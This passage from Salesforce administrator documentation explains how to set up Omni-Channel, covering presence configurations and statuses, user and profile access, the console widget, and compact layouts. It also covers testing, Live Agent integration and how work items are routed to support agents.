

#### Assign Users

Assign eligible users to the configuration to give them access to Omni-Channel functionality. Later, you'll see that you can also assign profiles to a configuration. If a user is assigned a configuration at the profile and user levels, the user-level configuration overrides the configuration that's assigned to the user's profile.

Warning: Users can be assigned to only one presence configuration at a time. If you assign the same user to a second presence configuration, the system removes that user from the first presence configuration without warning you. So make sure that you know which presence configuration assignment is required for each user!

For example, let's say that User A is assigned to Presence Configuration A. Then, you create Presence Configuration B and assign User A to it without realizing that the user was assigned to another presence configuration. Salesforce removes User A from Presence Configuration A and reassigns the user to Presence Configuration B without notifying you.



#### Assign Profiles

Assign eligible profiles to the configuration to give users who are associated with the profiles access to Omni-Channel functionality. If a user is assigned a configuration at the profile and user levels, the user-level configuration overrides the configuration that's assigned to the user's profile.



### <span id="page-2619-0"></span>Create Presence Statuses

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline.

A presence status can encompass one or more channels of work items. For example, you might create a presence status called "Available for Web Support" that includes service channels for chats and emails. When agents are signed in to that presence status, they can receive incoming chats and emails. Genius!

- **1.** In Setup, enter *Presence* in the Quick Find box, select **Presence Statuses**, then click **New**.
- **2.** Choose the settings for your presence status.
- **3.** Click **Save**.

#### [Presence Status Settings](#page-2619-1)

<span id="page-2619-1"></span>Customize your presence status settings to define which service channels are assigned to difference statuses. Agents can sign in to Omni-Channel with different statuses depending on the types of work that they're available to receive.

#### Presence Status Settings

Customize your presence status settings to define which service channels are assigned to difference statuses. Agents can sign in to Omni-Channel with different statuses depending on the types of work that they're available to receive.

#### Basic Information

Use these settings to name your presence status.



### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### Status Options

These settings indicate whether agents are online or busy when they use this status.



#### Service Channels

Assign service channels to your presence status. Agents who sign in with this presence status can receive work items from the channels that you select.



## Set Access to Presence Statuses

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Once you've created your Presence Statuses for Omni-Channel, you need to set up how your users will access them. You can set access through permission sets or profiles.

[Give Users Access to Presence Statuses with Permission Sets](#page-2620-0) Make presence statuses available to agents who are assigned to certain permission sets.

<span id="page-2620-0"></span>[Give Users Access to Presence Statuses with Profiles](#page-2621-0)

Make presence statuses available to agents who are assigned to certain profiles.

## Give Users Access to Presence Statuses with Permission Sets

Make presence statuses available to agents who are assigned to certain permission sets.

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. You can give users access to presence statuses through permission sets, or alternatively, through profiles.

- **1.** In Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click the name of the permission set to which you want to give access to statuses.
- **3.** Click **Service Presence Statuses Access**.
- **4.** Click **Edit**.
- **5.** Select the presence statuses that you want to associate with the permission set.

Agents who are assigned to this permission set can sign in to Omni-Channel with any of the presence statuses that you make available to them.

**6.** Click **Save**.

### **EDITIONS**

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

To modify permission sets:

**•** "Manage Profiles and Permission Sets"

## <span id="page-2621-0"></span>Give Users Access to Presence Statuses with Profiles

Make presence statuses available to agents who are assigned to certain profiles.

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. You can give users access to presence statuses through profiles, or alternatively, through permission sets.

- **1.** In Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Click the name of the profile to which you want to give access to statuses. Don't click **Edit** next to the profile name. If you do, you won't see the correct page section where you can enable statuses.
- **3.** In the Enabled Service Presence Status Access section, click **Edit**.
- **4.** Select the presence statuses that you want to associate with the profile. Agents who are assigned to this profile can sign in to Omni-Channel with any of the presence statuses that you make available to them.
- **5.** Click **Save**.

# Add the Omni-Channel Widget to the Salesforce Console

After you get Omni-Channel all set up for your organization, it's time to add the Omni-Channel widget to the Salesforce console so that your agents can start receiving work.

The Omni-Channel widget appears in the bottom right corner of the Salesforce console. From there, agents can change their presence status and triage their incoming work assignments.

Note: If your organization uses Live Agent to manage chats, you can either use the Live Agent widget or the Omni-Channel widget to manage chats, but not both. To learn more about managing Live Agent, see [Use Omni-Channel with Your Existing Live Agent](#page-2595-0) [Implementation.](#page-2595-0)

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the Salesforce console app that you want to add the Omni-Channel widget to.
- **3.** In the Choose Console Components section, add Omni-Channel to your list of selected items.
- **4.** Click **Save**.

#### [Control Visible Work Item Details in the Omni-Channel Widget with Compact Layouts](#page-2622-0)

Ever wanted to customize the information that your agents see when they get a new work item in the Omni-Channel widget? You can! Just customize primary compact layout for that work item's object.

### EDITIONS

Available in: Salesforce **Classic** 

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up Omni-Channel:

- **•** "Customize Application" To modify profiles:
- **•** "Manage Profiles and Permission Sets"

#### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up Omni-Channel:

## <span id="page-2622-0"></span>Control Visible Work Item Details in the Omni-Channel Widget with Compact Layouts

Ever wanted to customize the information that your agents see when they get a new work item in the Omni-Channel widget? You can! Just customize primary compact layout for that work item's object.

If you look closely, you'll notice that a few fields are visible by default on new work item requests. For example, if your agent receives a request to manage a case, the request features the case's priority, status, and case number by default. An object's primary compact layout controls all of the visible fields in the Omni-Channel widget. But what if you want to see more information, such as the case's owner or its subject? Just edit the primary compact layout so that it includes the fields that you want to appear in the widget.

- Tip: The Omni-Channel widget is, well, compact, so there's only so much room to display fields on work item requests. While you can technically put up to 10 fields on a compact layout, the Omni-Channel widget will only display 4 fields. As a best practice, select up to 4 of the most important fields that you want to expose on work item requests, then add those to your compact layout.
- **1.** Decide which object's compact layout you want to edit.
- **2.** From the management settings for the object whose work item you want to edit, select **Compact Layouts**, and then select **New**. For example, to edit the compact layout for cases, go to the object management settings for cases, select **Compact Layouts**, then select **New**.
- **3.** Select the settings for your compact layout, including the fields that you want it to include. The fields that you pick appear in the Omni-Channel widget when an agent receives a request.
- **4.** Click **Save**.
- **5.** Change the primary compact layout to your new layout by clicking **Compact Layout Assignment** > **Edit Assignment**.
- **6.** Select your new compact layout from the Primary Compact Layout drop-down list.
- **7.** Click **Save**.

# Test Your Omni-Channel Implementation

Now that you've got Omni-Channel set up and enabled, test your implementation to make sure it's working correctly.

To test your implementation, route a work item to yourself through the Salesforce console.

**1.** Log in to the Salesforce console.

Make sure that you log in as a user who's enabled to use Omni-Channel. For the sake of testing the feature, make sure that you're the only agent who's signed in to Omni-Channel.

- **2.** In the Omni-Channel widget, change your status so that you can receive incoming work items.
- **3.** In the console, navigate to the record that corresponds to your current presence status's channels.

For example, if you're logged in with a status that's called "Available for Cases," navigate to a list of your open cases in the console. We'll assume that your "Available for Cases" status is associated with a cases service channel. After all, it wouldn't make much sense if your "Available for Cases" status made you available for, say, leads, would it?

- **4.** Select the checkbox next to the record that you want to route to yourself.
- **5.** Click **Change Owner**.

## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up Omni-Channel:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To set up Omni-Channel:

You'll be redirected to the Change Case Owner page.

- **6.** Select *Queue* from the Owner list.
- **7.** Enter the name of the queue that you associated with your routing configuration.

Sit back and relax. You'll see an incoming request notification in the Omni-Channel widget within a few seconds.

# Use Omni-Channel with Your Existing Live Agent Implementation

Are you loving Live Agent and want to add Omni-Channel to the mix? Here's what changes for you and your organization (and not for your agents!).

So, you've decided to take your customer service to the next level by using Live Agent and Omni-Channel in tandem. That's great! Once everything's set up, you'll find that the two work together in perfect harmony.

Live Agent is powered by Live Agent Configurations, which control the behaviors and settings that are available to Live Agent users. Similarly, Omni-Channel uses Presence Configurations to control the behaviors and settings that are available to Omni-Channel users. You can integrate Live Agent with Omni-Channel so chats are routed just like other work items, and you can even use Omni-Channel routing for your chats (Beta). Whichever way you use Omni-Channel with Live Agent, your agents are then able to accept or reject chat requests right from the Omni-Channel widget.

When you integrate Live Agent and Omni-Channel, your Live Agent users also become Omni-Channel users, so your chat agents need to be associated with both a Live Agent Configuration and a Presence Configuration. Luckily, Salesforce does some of the heavy lifting for you when you enable Omni-Channel with your current Live Agent implementation.

For each Live Agent Configuration that you already have in your org, Salesforce:

- **•** Creates a corresponding Presence Configuration for each of your Live Agent Configurations
- **•** Sets the chat capacity for each Presence Configuration to what's set in its corresponding Live Agent Configuration
- **•** Assigns your chat agents to the new corresponding Presence Configurations

If you have Live Agent enabled but don't have an implementation, when you enable Omni-Channel, Salesforce creates a Live Agent Service Channel.

Salesforce does all this automatically so there's no disruption to your agents' workflow. They can start accepting chats through the Omni-Channel widget in the console. The only difference they see is that they now use the Omni-Channel widget in the console to set their status and accept chat notifications. They may also see a change in their status options, as Omni-Channel Presence Statuses are configurable.

#### [Compare Live Agent and Omni-Channel Routing for Chats](#page-2596-0)

See the benefits and limitations of using Omni-Channel routing for chats (beta) or keeping Live Agent routing for chats.

### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## Compare Live Agent and Omni-Channel Routing for Chats

See the benefits and limitations of using Omni-Channel routing for chats (beta) or keeping Live Agent routing for chats.

Note: This release contains a beta version of Omni-Channel routing for Live Agent chats, which means it's a high-quality feature with known limitations. Omni-Channel routing for Live Agent chats isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features.

There's a lot to keep in mind as you decide whether to try Omni-Channel routing for chats (beta). Omni-Channel routing for chats is enabled when you enable Live Agent for the first time, or when you create a chat button that uses the routing option **Omni**.



Let's compare the two routing model options when using Live Agent and Omni-Channel together.

## EDITIONS

Available in: Salesforce **Classic** 

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions



However, there are a few limitations to using Omni-Channel routing for chats (beta):

- **•** You can't transfer a chat from a button using Live Agent routing to a button using Omni-Channel routing.
- **•** You can't use direct-to-agent routing with chats routed by Omni-Channel.
- **•** You can't use chat conferencing with chats routed by Omni-Channel.
- **•** Queues with multiple object types can cause problems when using Omni-Channel routing for chats. We recommend creating a queue for each object type, such as Chats, Cases, and Leads, instead of setting queues to handle multiple object types.
- **•** Chats routed with Omni-Channel can't use supervisor whisper messages and assistance flags with Omni-Channel Supervisor.
- **•** When an agent uses "Transfer to Agent" for a chat routed with Omni-Channel and the receiving agent has an admin profile, the agent who initiated the transfer can lose visibility of the chat transcript until the receiving agent accepts the chat request. This is because Omni-Channel changes ownership of the chat transcript when the transfer is initiated, before the chat is accepted by the next agent.

## Reference

### How Does Omni-Channel Routing Work?

Do data models make your heart skip a beat? Want to understand the ins and outs of how Omni-Channel routes work items to your agents? Then we have a treat for you. Omni-Channel pushes work items to the right agent at the right time so that your support team can efficiently help customers with their problems. But how does routing work under the hood? Let's dive in.

Omni-Channel routes work through two separate processes.

- **•** First, when a new work item is assigned to an Omni-Channel queue, Omni-Channel attempts to route it to an agent. Omni-Channel routes work items by the priority of the queue that they're assigned to, so the most important work items are pushed to agents first. Next, items are routed based on how long they've been sitting in the queue. The oldest work items are pushed to agents before more recent ones. (We'll get into the details of how that happens in a minute.)
- **•** Second, when an agent's ability to receive work changes (perhaps they come back from "away" status, or they finish another work item), Omni-Channel tries to find a work item that can be routed to that agent.

### Routing New Work Items

When a work item is created, it gets assigned to a queue. If that queue is associated with a Routing Configuration, it's added to a list of items that are still waiting to be routed to agents.

Then Omni-Channel determines which agents are available and how much work each agent is currently working on. This information comes from the UserServicePresence API object, which tracks an agent's current capacity for work items.

## EDITIONS

Available in: Salesforce Classic

### Routing Pending Work Items

When a new work item is added to the list of pending items, Omni-Channel determines whether it can immediately route the work item to an agent.

First, we identify if any agents are online with a Presence Status that's linked to the correct Service Channel. Let's say your organization receives a new case that's assigned to an Omni-Channel queue. Omni-Channel determines if there's a Service Channel for cases. Then we check which agents are online with a status that lets them receive new cases.



### When an Agent's Ability to Receive Work Changes

When an agent logs in to Omni-Channel, finishes a work item, or changes status, Omni-Channel checks to see if there is any work that those agents can take on.





### Rerouting a Work Item

Sometimes an agent declines a work item or becomes unavailable before the agent can start working on it. In that case, the work item is rerouted until it finds a safe and loving home in the arms of a capable, qualified agent.

First, Salesforce automatically changes the owner of the work item to the queue from which the object was originally routed. We then try to route the work item to a different agent (Agent B) than the agent who declined it (Agent A). However, the work item can be routed to Agent A again if Agent A changes his or her status, or if we attempted to route the work item to Agent B at least once. We do this until our work item finds a safe and loving home in the arms of a capable, qualified agent.

And our agents, their work items, and your customers, live happily ever after.

## Supported Objects for Omni-Channel

Omni-Channel turbocharges your agents' productivity by assigning records to them in real time. But which objects and records does Omni-Channel support?

Omni-Channel currently supports routing for the following objects and records.

- **•** Cases
- **•** Chats
- **•** SOS video calls
- **•** Social posts
- **•** Orders
- **•** Leads
- **•** Custom objects

## Fields for Agent Work Records

Every time an object is routed to an agent through Omni-Channel, Salesforce creates an Agent Work record that logs information about the work assignment and how it's routed. Agent Work records contain fields that help you track information about the assignments your agents are working on. If the same work item is routed multiple times, that work item is associated with multiple Agent Work records.

An Agent Work record has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields might not be visible or editable.

